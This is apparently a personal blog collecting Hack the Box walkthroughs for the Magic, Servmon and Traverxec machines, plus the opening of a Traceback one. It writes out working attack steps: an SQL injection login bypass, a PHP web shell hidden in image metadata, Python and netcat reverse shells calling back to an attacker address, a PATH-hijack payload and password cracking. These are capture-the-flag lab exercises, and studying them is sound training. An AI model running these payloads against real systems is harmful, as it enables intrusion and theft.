Hack the Box — Magic walkthrough

This is my walkthrough for the Hack the Box machine, Magic.

Magic was released on Saturday April 25th, 2020 by TRX and is rated as a medium box.

Magic box information

Recon

I started scanning this box with the normal nmap command I normally use when starting off.
nmap -v -A -sV -O -p- -T4 -oA magic magic.htb
I do all ports so that I don’t miss anything. If I still don’t find anything initially, then I will go back and use the -sU flag for UDP in the case that there is some random UDP service running. In this case, the only two open ports are TCP 22, and 80.

nmap scan

One application I have found that makes my life a bit easier when it comes to penetration testing is the use of xsltproc. It takes the .xml generated by the -oA flag from nmap, and converts into a much more readable .html file. I used the following command to generate the .html file:

xsltrproc magic.xml -o magic.html

Converting XML output to HTML
Nmap scan results in HTML format

I see that port 80 is open, so I am going to focus on that.
I browse to the website, and I see that I am presented with a webpage full of photos. I also ran a dirb against the server, to make sure I didn’t miss anything. I found a few directories that could be useful.

Dirb results

Initial access

Magic’s default page

At the bottom left of the page there is a link to login. Maybe I can use default credentials to gain access, or possibly bypass the login. So I tried to use common sets of default user name and password combinations. None of them worked. So I tried to bypass the login with a common older SQL injection technique.

Username ‘or”=’
Password ‘or”=’

SQL Injection

After I hit Login, I am greeted with an Image Upload form.

Image Upload form

At first I tried to upload a PHP web shell file, in hopes that I could upload and then browse to it, but unfortunately the webserver restricted uploads to only image files.

Uploads restricted to only image files

I thought maybe I can upload a PHP file and rename it with a .jpg extension, and use the built-in exiftool to append a php command into the image. I have seen this in the past, so maybe this could work. I googled “magic.jpg” for something appropriate to upload to the server and append my php code to. I used the following command to append my php code in order to get command execution on the server.

exiftool -Comment='”; system($_GET[‘cmd’]); ?>’ magic.jpg

After I ran the above exiftool command I renamed the file to ‘magic.php.jpg‘, uploaded the file, browsed to the image, and issued a system command below:

Command execution

It worked. Now I needed to get a stable shell, as I found quickly that my uploaded image file was being deleted fairly quickly.

I know that newer versions of netcat don’t have the -e switch included. So I decided to see if python was installed. I found that python was not, but python3 is.

Python3 location

I used the following to get a shell back to my attacking machine

http://magic.htb/images/uploads/magic.php.jpg?cmd=python3 -c ‘import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect((“10.10.14.11”,443));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1);os.dup2(s.fileno(),2);p=subprocess.call([“/bin/bash”,”-i”]);’

Successful python3 reverse shell

Elevating to user privileges

After gaining a remote shell, I wanted to know what users are on the system so I can figure out how to escalate my privileges. So I looked at the /etc/passwd file and found a user named Thesus.

/etc/passwd file

Now that I know the users I am targeting, I started to look for ways to escalate. I started in the web sites root directory to see if there are any config files that may be of use to me. I see that there is a .htaccess file, which I inspected, but was of no use. I also see that there is a db.php5 file which had some interesting credentials.

db.php contents

I tried to use the credentials to login via SSH and I was denied access. It appears that the server requires public keys to login. I tried to switch user with the ‘su theseus’ command, which also did not work. The credentials are in a db.php5 file, which is for the website database. Maybe I can dump the contents of the database and file some additional credentials. So I use mysqldump to do this and look for credentials.

Mysqldump results

I can see that there is a login field that has credentials listed.
INSERT INTO login VALUES (1,’admin’,’Th3s3usW4sK1ng’);

I decided to upgrade my shell so that I can actually try and give the password when I try to use the su theseus command. So I used the following to upgrade my shell to be interactive.

python3 -c ‘import pty; pty.spawn(“/bin/bash”)’
I then issue the command su – theseus and give the password when prompted

su – theseus

I’ve changed users to theseus, and quickly grab my flag.

Theseus user flag

Escalating to root privileges

I tried at first to see which commands I could execute as root with the sudo -l command, but this account is not allowed to run sudo commands.

sudo -l

G0tmi1k has an excellent blog on Linux privilege escalation. Even though I do this quite frequently, I still find myself pulling up his blog.

I tend to look for interesting files and see if I can use anything to escalate to root
find / -perm -1000 -type d 2>/dev/null
find / -perm -g=s -type f 2>/dev/null
find / -perm -u=s -type f 2>/dev/null

When I ran find / -perm -u=s -type f 2>/dev/null, and sifting through the mass amount of results I came across an interesting file. I ran this because I wanted to find files that are run as the owner, and not the user who started it.

Interesting file

I was able to single this file out because the date on the file didn’t match up with any of the other files and because of the group information.

sysinfo

It appeared that when I ran the /bin/sysinfo command that it was running other commands together to create some information about the system into one report.

I ran the strings command against the /bin/sysinfo file and my guess is right.

The command is not only running other system commands, but it is also doing so without specifying the full path. So I should be able to take advantage of this by changing the export $PATH statement.

So I’ll put a python3 reverse shell info a file called fdisk on my attacking box, host the file with over the web with the command python -m SimpleHTTPServer 1234, and copy the file over to the victim box with the wget http://10.10.14.11:1234/fdiskcommand. After that ill run the command to change the path export with export PATH=/home/theseus/asdf:$PATH (Note: I created the asdf directory under /home/theseus)

I need to also make sure that I change the permissions on the fdisk file to executable. I did this with the chmod +x fdisk command.

Here are the contents of my fdisk file
python3 -c ‘import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect((“10.10.14.11”,1234));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1);os.dup2(s.fileno(),2);import pty; pty.spawn(“/bin/bash”)’

I ran the sysinfo command and I now have root.

root

Hack the Box — Servmon Walkthrough

This is my walkthrough for the Hack the Box machine Servmon.

Servmon was released Saturday April 11th 2020, by dmw0ng, and is rated as an easy box.

Servmon

Scanning and enumeration

I started off with my normal nmap scan
nmap -v -A -sV -O -T4 -p- -oA servmon servmon.htb

I do all ports so that I don’t miss anything. If I still don’t find anything initially, then I will go back and use the -sU flag for UDP in the case that there is some random UDP service running. I also use the -oA flag so that I can take the xml results from all of the output and make a nice html page that is much easier to read, and can sometimes be helpful when writing reports. I use a tool called xsltproc in Kali than does this for me.

The syntax is xsltproc servmon.xml -o servmon.html


xsltproc html output of my nmap results.

There are a lot of open ports that come back. A lot of them are standard Windows ports, but three ports really stick out. 21, 22, and 80.

I always want to check if there is anonymous access when I see an FTP server. SSH is not that common on Windows boxes, and of course there could be a vulnerable web application on port 80, so those are things I will want to check initially.

I’ll start with the FTP server.

So I can see that anonymous access is enabled from my results, so I’ll go and see what I can find.

I can see that there is a directory called Users, and two sub directories named Nathan, and Nadine. I then see that each of those user directories has an interesting file.

Servmon FTP Server

I downloaded the two files locally and read their contents. It looks to be some useful information I can use during this attack.

Interesting file contents

After some time reviewing the results from port 22 (SSH), I decide to move on and look at what’s on port 80. It turns out that it is running the NVMS-1000 web service.

NVMS-1000

User access

I do some searching and find that there is a known directory traversal and there is also Metasploit module currently available.

NVMS Metasploit module

I reviewed the information I found in the FTP server and saw that there is a note to the user Nathan. The note says that Nadine left the passwords.txt file on his desktop. Maybe I can grab this file and use it for access.

It appears to have worked. I’ll review the file and see what’s in it. Hopefully it’s a file with passwords that I can use to login with. Possibly the NVMS server, or maybe user access from the SSH service?

Retrieved passwords.txt file

It is a password list. Nice choice of passwords. Like Sir Mix A Lot, I too like big butts. Oddly enough, so does Nadine, as her credentials worked for the SSH service, which allowed me to retrieve the user flag. One down, one to go.

User Access

Now on to administrator access.

During my initial enumeration phase after getting user access, I ran a nestat -ano command to see what services were listening. I saw that in the “Notes to do.txt” file I downloaded from the FTP server earlier, that it was mentioned that the NSClient was locked down. So maybe this means it can only be access internally.

netstat -ano

One port really stands out to me, and that’s 8443. I have seen this port used in a lot of other penetration tests I have done for various other web based services. So I browse to it and discover that the NSClient++ is running on it. I find the login and try to use the same password as I used for Nadine, but it did not work. So I do some searching inside of Windows, and find the nsclient.ini file located in the C:\Program Files\NSClient++ directory. I also discovered that by clicking on the forgot password link, I am told which command to run to see the current password.

So I run the command nscp web — password –display and it shows me the current password.

NSClient++ password

So I try to login with that password and notice that I am greeting with the same 403 error as before. Interesting. Lets see what’s in the nsclient.ini file.

NSClient.ini

It looks like only the local host is allowed to access the webserver. It looks like I’ll have to setup port forward through an SSH tunnel to make this happen.

I run the following command to enable this
ssh -L 8443:127.0.0.1:8443 nadine@10.10.10.184

Then I try to access the NSClient web server by navigating to

https://127.0.0.1:8443/index.html#/

NSClient++ Access

I do some searching and find there is a privilege escalation for this version of NSClient++. I tried to follow the steps at https://www.exploit-db.com/exploits/46802 but they don’t work for me. While I was searching I came across documentation about access the webserver API via curl here https://docs.nsclient.org/api/scripts/

After A LOT of trial and error I am able to make it work with the following commands. Note that I’ve already uploaded NC.exe and have my netcat listener already listening on port 1234 on my Kali host.

nadine@SERVMON C:\Program Files\NSClient++>curl -s -k -u admin -X PUT https://localhost:8443/api/v1/scripts/ext/scripts/agent.bat –data-binary “C:\Temp\nc.exe 10.10.14.16 1234 -e cmd.exe”
Enter host password for user ‘admin’:
Added agent as scripts\agent.bat

nadine@SERVMON C:\Program Files\NSClient++>nscp settings –list
L core Duplicate commandfor command: list_file
C:\Program Files\NSClient++/nsclient.log could not be opened, Discarding: info: Duplicate commandfor command: list_file
/modules.CheckDisk=disabled
/modules.CheckEventLog=disabled
/modules.CheckExternalScripts=enabled
/modules.CheckHelpers=disabled
/modules.CheckNSCP=disabled
/modules.CheckSystem=disabled
/modules.CheckTaskSched=enabled
/modules.NRPEServer=enabled
/modules.Scheduler=enabled
/modules.WEBServer=enabled
/settings/NRPE/server.insecure=false
/settings/NRPE/server.ssl options=no-sslv2,no-sslv3
/settings/NRPE/server.verify mode=peer-cert
/settings/default.allowed hosts=127.0.0.1
/settings/default.password=ew2x6SsGTxjRwXOT
/settings/external scripts/scripts/TestingX.TestingX=TestingX
/settings/external scripts/scripts/default.command=cmd /c ” echo test > c:\Temp\test.txt”
/settings/external scripts/scripts.agent=scripts\agent.bat
/settings/external scripts/scripts.list_file=c:\Temp\evil.bat
/settings/external scripts/scripts.testing1=scripts\testing1.bat
/settings/external scripts/scripts.testing2=scripts\testing2.bat
/settings/external scripts/wrappings.bat=scripts\%SCRIPT% %ARGS%
/settings/external scripts/wrappings.ps1=cmd /c echo If (-Not (Test-Path “scripts\%SCRIPT%”) ) { Write-Host “UNKNOWN: Script "%SCRIPT%” not found.”; exit(3) }; scripts\%SCRIPT% $ARGS$; exit($lastexitcode) | powe
rshell.exe /noprofile -command –
/settings/external scripts/wrappings.vbs=cscript.exe //T:30 //NoLogo scripts\lib\wrapper.vbs %SCRIPT% %ARGS%
/settings/external scripts.allow arguments=true
/settings/scheduler/schedules/default.command=list_file
/settings/scheduler/schedules/default.interval=20
/settings/scheduler/schedules.Command=list_file
/settings/scheduler/schedules.foobar=
/settings/scheduler/schedules.list_file=
/settings/scheduler/schedules.testing1=

nadine@SERVMON C:\Program Files\NSClient++>curl -s -k -u admin https://localhost:8443/api/v1/queries/agent/commands/execute?time=3m.
Enter host password for user ‘admin’:
{“command”:”agent”,”lines”:[{“message”:”Command agent didn’t terminate within the timeout period 60s”,”perf”:{}}],”result”:3}
nadine@SERVMON C:\Program Files\NSClient++>

I am finally greeted with my prize.

Gaining admin access

VICTORY!

Thanks for reading?

Hack the Box — Traverxec Walkthrough

This is my walkthrough for the Hack The Box machine, Traverxec.

Traverxec was released Saturday, November 16, 2019 by jkr and is rated as one of the easier machines to hack.

I started off with my normal nmap scan
nmap -v -A -sV -O -T4 -p- -oA traverxec traverxec
I do all ports so that I don’t miss anything. If I still don’t find anything initially, then I will go back and use the -sU flag for UDP in the case that there is some random UDP service running. In this case, the only two open ports are TCP 22, and 80.

nmap scan


One application I have found that makes my life a bit easier when it comes to penetration testing is the use of xsltproc. It takes the .xml generated by the -oA flag from nmap, and converts into a much more readable .html file. I used the following command to generate the .html file:

xsltrproc traverxec_allports.xml -o traverxec_allports.html

xsltrproc output
The resulting .html file, which is much more readable and easier on the eyes.

Seeing that port 80 is open, I am going to focus on this. I noticed that a webserver named Nostromo version 1.9.6 is currently running. So first thing’s first, as every great penetration tester does, fire up google and get to searching.

Google Search Results
Google search results come back with a lot of hits for this particular web server.

Initial Access


So as we can see, there are lots of results for the Nostromo 1.9.6 web server. A lot of the results have references to Remote Code Execution (RCE). This is very promising. I’ll take a look in Metasploit to see if there are any exploits for this.

MetaSploit search results
Metasploit has an exploit for Nostromo

I’m in luck! Metasploit has a remote code execution exploit. I’ll set my options and run the exploit.

Metasploit usage
Metasploit usage

After running the exploit with my options set, I have a shell!

Shell access
Shell access

After reviewing some typical directories, I find that the Nostromo’s home directory is located in /var/nostromo.
From there I see there is a conf directory which has a .htpasswd and nhttpd.conf files which hold a password for a protected directory and configuration for the webserver, respectively. First thing’s first, lets get that password in the .htpasswd file cracked. I used john to crack the password with the rockyou.txt password file. I used the following command to crack the .htpasswd:

john –wordlist=/usr/share/wordlists/rockyou.txt –pot=cracked.txt .htpasswd

It takes a couple of minutes, but our password is cracked.

John cracking the .htpasswd
Our password is cracked

Now lets take a look at that config file and see what we can learn.

nhttpd.conf
The nostromo config file

After reviewing the config file, along with the documentation for the Nostromo config file, I discover that the last two lines of the config contained within the #HOMEDIRS section is what I am looking for.
I do an ls -al /home and find that there is a directory named david. This directory only gives me execute permissions.
Based on the config file, I am guessing that david is going to have a sub directory named public_www, so let’s see if we can get a directory listing of /home/david/public_www

Directory listing of /home
Listing the contents of the /home/david/public_www directory


So we see we have another directory named protected-file-area.
The Nostromo documentation says that the home directories listed in the config file can be accessed using ~
This means, we should be able to navigate to http://traverxec/~david and see some content.

Conent of the ~david directory
Browsing the ~david directory

Success! So now we should be able to browse to the protected-file-area and see if there is anything there which may be useful.
We browse to it and find that it asks for a user name and password. Remember that password we cracked from the .htpasswd file earlier? Typically, .htpasswd files are used to password protect a web directory.

Accessing the protected-file-area

As we can see, we now have access to the protected-file-area.

Gaining user access to David

We have now downloaded the backup-ssh-identity-files.tgz. I am going to assume that based on the name of the file, that this archive contains an ssh key to be used for remote ssh sessions.

I immediately try to ssh into the box with the key extracted from the archive, and I am asked for a pass phrase. I tried the password from earlier, hoping that the user would have the same password used, but no such luck. So let’s see if we can use ssh2john to make the key into a john readable format for cracking.

By default in Kali, ssh2john is located in /usr/share/john/ssh2john.py

I run the following command to generate a file suitable for john:

/usr/share/john/ssh2john.py id_rsa > hash.txt

Converting ssh to john for cracking
Generating our file for John to crack

John cracks our file pretty quickly.

john –wordlist=/usr/share/wordlists/rockyou.txt hash.txt

ssh passphrase cracked
We have successfully cracked the ssh passphrase

So now that we have what we think is the ssh passphrase, lets set the permissions and try to ssh in as david.

chmod 600 id_rsa
ssh -i id_rsa david@traverxec

Gaining access as david

Success! We can see that the user.txt file is found and readable. Now on to root.
Privilege Escalation



We can see that located in david’s home directory is a bin directory, and within that directory are two files. I cat the server-stats.sh file and notice that sudo is being run against journalctl. I look up the file on GTFOBins and find that journalctl can be used to break out into a shell. It also invokes the default pager of less. Which means we should see some information, and be able to scroll through the information. So lets run it and see if we can do it.

Running sudo the server-stats.sh command
Running the sudo server-stats.sh command

When running the server-stats.sh script, it isn’t behaving as expected. It should allow me to scroll through the information, but it is just running and returning the output of the script. Maybe this is because all of the information fits on the screen, and is being fully displayed. What happens when I change the size of my window and run the script again?

Running the sudo server-stats.sh command

Perfect! So now lets try and escape out of the shell and hopefully get a root prompt out of it. Ill do this by typing
!/bin/bash

Gaining root privs
Root acess

Success! We can see that we now have a root shell and can see the root.txt flag!

That’s it! I hope you enjoyed this walkthrough, and found it helpful.
Please leave any feedback you may have!

Hack The Box — Traceback


Traceback was released on March 14th, 2020. It is a Linux box that is rated as easy.
I liked this box, as it had me learning more about how Message Of the Day (MOTD) works in Linux. It’s not something I have seen before, but I will certainly look for in my future engagements.


I started with my initial nmap scan

nmap –v –sV –A –O –T4 –p- -oA traceback traceback

I find that only ports 22 and 80 are currently open.

I decided to browse the website on port 80 to see what is being hosted.

